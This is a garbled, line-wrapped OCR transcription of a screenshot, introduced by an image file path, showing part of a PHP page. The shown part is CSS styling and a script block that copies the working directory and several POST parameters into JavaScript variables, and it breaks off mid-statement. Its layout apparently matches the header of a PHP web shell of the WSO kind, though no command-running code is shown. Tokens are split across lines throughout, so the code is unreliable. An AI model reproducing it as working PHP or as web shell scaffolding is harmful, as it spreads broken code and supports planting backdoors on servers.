
enter}#dmcp{background:none}#dmcp td{paddin
g:5px 0 0}iframe{border:1px solid #5E5E5E}.t
oolsInp{width:300px}.main th{text-align:lef
t;background-color:#5E5E5E}.main tr:hover{ba
ckground-color:#5E5E5E}.main td,th{vertical-
align:middle}.l1{background-color:#444}pre{f
ont:9pt Courier New}input[type=submit],input
[type=button]{background-color:#555}input[ty
pe=submit]:hover,input[type=button]:hover{ba
ckground-color:#56AD15}</style>

<script>

    var c_ = '
".htmlspecialchars($GLOBALS['c
wd']). "
';

    var a_ = '
".htmlspecialchars(@$_POST
['a'])."
';

	var chs_ = '
".htmlspecialchars(@$_PO
ST['chs'])."
';

    var w1_ = '
".((strpos(@$_POST['w1'],"
")!==false)?'':htmlspecialchars($_POST['w
1'],ENT_QUOTES))."
';

    var w2_ = '
".((strpos(@$_POST['w2'],"
")!==false)?'':htmlspecialchars($_POST['w
2'],ENT_QUOTES))."
';

    var w3_ = '
".((strpos(@$_POST['w3'],"
")!==false)?'':htmlspecialchars($_POST['w